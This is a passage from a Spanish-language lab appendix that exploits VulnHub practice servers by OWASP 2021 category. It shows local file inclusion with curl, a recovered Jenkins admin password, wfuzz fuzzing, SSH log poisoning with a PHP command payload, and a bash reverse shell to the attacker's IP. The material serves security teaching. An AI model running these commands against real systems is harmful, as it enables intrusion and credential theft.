

4. En el navegador del cliente se escribe http://192.168.10.17 para verificar que el servidor web vulnerable esté disponible (ver Figura A.57).

#### Figura A.57

Verificación de disponibilidad del servidor vulnerable "LEEROY:1"



 En el navegador del cliente se escribe http://192.168.10.17:8080 para verificar que la interfaz de *login* al servicio *Jenkins* alojado en el servidor web vulnerable esté disponible (ver Figura A.58).

## Figura A.58

Verificación de disponibilidad de la interfaz de login del servicio Jenkins

| ← → C வ O & 192.168.10.17:8080/login?from=%2F<br>Kali Linux 😵 Kali Tools 💆 Kali Docs 🗙 Kali Forums 📢 Kali NetHunter 🧆 | ☆<br>Exploit-DB | ⊘ | മ | ≡<br>≫ |
|----------------------------------------------------------------------------------------------------|-----------------|---|---|--------|
| Welcome to Jenkins!                                                                                                   |                 |   |   |        |
| Username                                                                                                    |                 |   |   |        |
| Password                                                                                                    |                 |   |   |        |
| Sign in                                                                                                    |                 |   |   |        |

 El servidor "LEEROY:1" presenta otra interfaz cuando resuelve http://leeroy.htb en el puerto 13380, razón por la que es necesario modificar el archivo /*etc/hosts* con la dirección IP y alias de servidor (ver Figura A.59).

## Figura A.59

Edición del archivo /etc/hosts para incluir el alias leeroy.htb a la IP del servidor



 Desde el terminal de la máquina atacante hacer una petición GET con la herramienta *curl* y filtrar el *output* para identificar los *plugins* que se ejecutan en http://leeroy.htb:13380 (ver Figura A.60).

### Figura A.60

Identificación de plugins en http://leeroy.htb:13380

El plugin spritz es vulnerable a un ataque del tipo Local File Inclusion. Mediante el comando curl -s -X GET "http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../..//etc/passwd" / grep "sh\$" se enumera los usuarios del sistema en el servidor (ver Figura A.61).

## Figura A.61

Enumeración de usuarios por ataque LFI del plugin spritz en el servidor "LEEROY:1"

```
(root@kali)-[/home/kali/Desktop/A08_2021_Maquina_Leeroy_VulnHub/contenido]
    curl -s -X GET "http://leeroy.htb:13380/wp-content/plugins/wp-with-spritz/wp.spritz.con
tent.filter.php?url=/../../..//etc/passwd" | grep "sh$"
root:x:0:0:root:/root:/bin/bash
jenkins:x:112:117:Jenkins,,,:/var/lib/jenkins:/bin/bash
leeroy:x:1000:1000::/home/leeroy:/bin/bash
```

- Mediante el comando curl -s -X GET "http://leeroy.htb:13380/wpcontent/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../.home/leer oy/.bash\_history" se accede al historial de instrucciones ingresadas por el usuario leeroy en la bash, evidenciando la inclusión de una contraseña sin cifrar en un archivo de recopilación de credenciales (ver Figura A.62).
- 10. En el panel de autenticación de *Jenkins* en la url http://192.168.10.17:8080, se ingresan las credenciales *admin : z1n\$AiWY40HWeQ@KJ53P* y se verifica el acceso a la aplicación (ver Figura A.63).

Enumeración de instrucciones bash del usuario leeroy en el servidor "LEEROY:1"



#### Figura A.63

Verificación de la contraseña del usuario admin en la aplicación Jenkins

| $\leftarrow$ $\rightarrow$ C $\textcircled{o}$ | ▲ ⊶ 192.168.10.17:8080                         | ☆             | ⊠  | മ ≡    |
|------------------------------------------------|------------------------------------------------|---------------|----|--------|
| 🐾 Kali Linux 🛛 🔒 Kali Tools                    | 🙅 Ka Save login for http://192.168.10.17:8080? |               |    | »      |
| 🧌 Jenkins                                      | Username                                       |               |    | f)     |
| Jenkins >                                      | admin                                          |               | r  | efresh |
| 🚔 New Item                                     | Password                                       |               |    |        |
| 🦲 People                                       | z1n\$AiWY40HWeQ@KJ53P                          |               |    |        |
| Build History                                  | Show password                                  |               |    |        |
| 🐡 Manage Jenkins                               | <u>D</u> on't save                             | ∽ <u>S</u> av | /e |        |
| 🙈 My Views                                     |                                                |               |    |        |

#### A09:2021 – Fallas en el registro y monitoreo

Para este apartado se explota el servidor vulnerable "HA:NATRAJ" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

 Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "HA:NATRAJ" disponible en el enlace https://www.vulnhub.com/entry/hanatraj,489/.  Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.13) una vez integrado en el laboratorio de pruebas (ver Figura A.64).

#### Figura A.64

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "HA:NATRAJ"

| (root@kali)                                                                                                    | -[/home/kali/Desktop/A09<br>an -I eth1local | _2021_Maquina_Natraj_VulnHub]   |  |  |  |
|----------------------------------------------------------------------------------------------------|---------------------------------------------|---------------------------------|--|--|--|
| Interface: eth1, type: EN10MB, MAC: 08:00:27:2f:3a:a6, IPv4: 192.168.10.150                                                                             |                                             |                                 |  |  |  |
| Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)                                                                          |                                             |                                 |  |  |  |
| 192.168.10.1                                                                                                    | 0a:00:27:00:00:48                           | (Unknown: locally administered) |  |  |  |
| 192.168.10.2                                                                                                    | 08:00:27:24:17:f5                           | PCS Systemtechnik GmbH          |  |  |  |
| 192.168.10.2                                                                                                    | 08:00:27:c0:b5:2f                           | PCS Systemtechnik GmbH (DUP: 2) |  |  |  |
| 192.168.10.13                                                                                                    | 08:00:27:d7:0d:de                           | PCS Systemtechnik GmbH          |  |  |  |
| 4 packets received by filter, 0 packets dropped by kernel<br>Ending arp-scan 1.10.0: 256 hosts scanned in 2.312 seconds (110.73 hosts/sec). 3 responded |                                             |                                 |  |  |  |

3. Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta *nmap* (ver Figura A.65).

## Figura A.65

Escaneo de puertos abiertos en el servidor "HA:NATRAJ" con nmap



- 4. En el navegador del cliente se escribe http://192.168.10.13 para verificar que el servidor web vulnerable esté disponible (ver Figura A.66).
- 5. Después de aplicar un proceso de listado de directorios y archivos se identifica la ruta http://192.168.10.13/console/file.php.
- 6. Haciendo uso de la herramienta wfuzz se realiza una identificación a nivel de parámetro mediante fuerza bruta al que se le pueda igualar con un archivo existente en Linux para obtener una respuesta en la pantalla. El comando a utilizar es wfuzz c --hh=0 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-
Verificación de disponibilidad del servidor vulnerable "HA:NATRAJ"



## Figura A.67

Descubrimiento de parámetros para el archivo http://192.168.10.13/console/file.php

| <pre>(root@kali)-[/home/kali/Desktop/A09_2021_Maquina_Natraj_VulnHub/contenido] # wfuzz -chh=0 -t 200 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3- medium.txt "http://192.168.10.13/console/file.php?FUZZ=/etc/passwd" /usr/lib/python3/dist-packages/wfuzz/initpy:34: UserWarning:Pycurl is not compiled ag ainst Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documen tation for more information. ************************************</pre> |                            |           |            |                |          |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------|-----------|------------|----------------|----------|--|--|--|
| * Wfuzz 3.1                                                                                                    | .0 - The We                | b Fuzzer  |            |                | *        |  |  |  |
| ********                                                                                                    | ******                     | ******    | *******    | ******         | ***      |  |  |  |
| Target: http<br>Total reque:                                                                                                    | p://192.168<br>sts: 220560 | .10.13/co | nsole/file | e.php?FUZZ=/et | c/passwd |  |  |  |
| ID                                                                                                    | Response                   | Lines     | Word       | Chars          | Payload  |  |  |  |
|                                                                                                    |                            |           |            |                |          |  |  |  |
| 000000759:                                                                                                    | 200                        | 27 L      | 35 W       | 1398 Ch        | "file"   |  |  |  |
| 000013881: 200 0 L 0 W 0 Ch "help_rootview"                                                                                                    |                            |           |            |                |          |  |  |  |
| /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests                                                                                                    |                            |           |            |                |          |  |  |  |

 Se verifica el parámetro *file* encontrado en el paso 6 apuntando a la url http://192.168.10.13/console/file.php?file=/etc/passwd, lo que hace sospechar de vulnerabilidades tipo *Local File Inclusion* y *Log Poisoning* (ver Figura A.68).

Verificación de parámetro file en el archivo http://192.168.10.13/console/file.php

| $\leftarrow \rightarrow$ C @ | 🔿 🏠 192.168.10.13/console/file.php?file=/etc/pass\ 90% ☆ 🛛 😒 🎦 | ≡ |
|------------------------------|----------------------------------------------------------------|---|
| 🛰 Kali Linux 🛛 🔒 Kali T      | ools 🧧 Kali Docs 📉 Kali Forums 🐟 Kali NetHunter 🛸 Exploit-DB   | » |

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin/nologin bin:x:2:2:bin:/bin: /usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list: /usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin /nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin /nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin natraj:x:1000:1000:natraj,,,:/home/natraj:/bin/bash sshd:x:106:65534::/run/sshd:/usr/sbin/nologin mahakal:x:1001:1001:,,,:/home/mahakal:/bin/bash

8. Como el servidor tiene abierto el puerto 22, desde el terminal se ejecuta una conexión ssh que permita inyectar un comando mediante el parámetro cmd en la url (ver Figura A.69). La salida de la instrucción deseada se verifica en el la url http://192.168.10.13/console/file.php?file=/var/log/auth.log concatenando &cmd=ip a (ver Figura A.70).

#### Figura A.69

Conexión ssh para ejecución de comandos vía log poisoning en el servidor

```
(root@kali)-[/home/kali/Desktop/A09_2021_Maquina_Natraj_VulnHub/contenido]
    ssh '<?php system($_GET["cmd"]); ?>'@192.168.10.13
<?php system($_GET["cmd"]); ?>@192.168.10.13's password:
Permission denied, please try again.
```

#### Figura A.70

Salida del comando "ip a" en los logs de las conexiones ssh /var/log/auth.log



9. Al verificar la interpretación a nivel de comandos, en un terminal se pone en escucha el puerto 1234 y desde el navegador se ingresa http://192.168.10.13 /console/file.php?file=/var/log/auth.log&cmd=bash -c "bash -i >%26 /dev/tcp /192.168.10.150/1234 0>%261" para establecer una shell reversa hacia la máquina atacante. (ver Figura A.71).

## Figura A.71

Establecimiento de una shell reversa desde el servidor "HA:NATRAJ"



## A10:2021 – Falsificación de solicitudes del lado del servidor (SSRF)

Para este apartado se explota el servidor vulnerable "HARRYPOTTER:NAGINI" de la plataforma VulnHub.

Los pasos a seguir para la explotación son:

- Descargar e integrar en el laboratorio de pruebas el servidor vulnerable "HARRYPOTTER:NAGINI" disponible en el enlace https://www.vulnhub.com /entry/harrypotter-nagini,689/.
- 2. Realizar un escaneo ARP para identificar la dirección IP del servidor vulnerable (192.168.10.15) una vez integrado en el laboratorio de pruebas (ver Figura A.72).

Escaneo ARP en la interfaz eth1 para identificar la IP del servidor "HARRYPOTTER:

NAGINI"

| (root©kali)-[/home/kali/Desktop/A10_2021_Maquina_Nagini_VulnHub]                     |        |  |  |  |  |  |  |
|--------------------------------------------------------------------------------------|--------|--|--|--|--|--|--|
| <u>sudo</u> arp-scan -1 etn1 local                                                   | i i    |  |  |  |  |  |  |
| Interface: eth1, type: EN10MB, MAC: 08:00:27:2f:3a:a6, IPv4: 192.168.10.150          | i i    |  |  |  |  |  |  |
| Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)       |        |  |  |  |  |  |  |
| 192.168.10.1 0a:00:27:00:00:48 (Unknown: locally administered)                       |        |  |  |  |  |  |  |
| 192.168.10.2 08:00:27:24:17:f5 PCS Systemtechnik GmbH                                |        |  |  |  |  |  |  |
| 192.168.10.2 08:00:27:c0:b5:2f PCS Systemtechnik GmbH (DUP: 2)                       |        |  |  |  |  |  |  |
| 192.168.10.15 08:00:27:dd:0d:05 PCS Systemtechnik GmbH                               |        |  |  |  |  |  |  |
|                                                                                      |        |  |  |  |  |  |  |
| 4 packets received by filter, 0 packets dropped by kernel                            |        |  |  |  |  |  |  |
| Ending arp-scan 1.10.0: 256 hosts scanned in 2.400 seconds (106.67 hosts/sec). 3 res | ponded |  |  |  |  |  |  |

 Realizar un escaneo de puertos abiertos al servidor vulnerable con la herramienta nmap (ver Figura A.73).

## Figura A.73

Escaneo de puertos abiertos en el servidor "HARRYPOTTER:NAGINI" con nmap



- 4. En el navegador del cliente se escribe http://192.168.10.15 para verificar que el servidor web vulnerable esté disponible (ver Figura A.74).
- Después de aplicar un proceso de listado de directorio se identifica la ruta http://192.168.10.15/internalResourceFeTcher.php. Al ingresar a la ruta se presenta la interfaz mostrada en la Figura A.75.

Verificación de disponibilidad del servidor vulnerable "HARRYPOTTER:NAGINI"

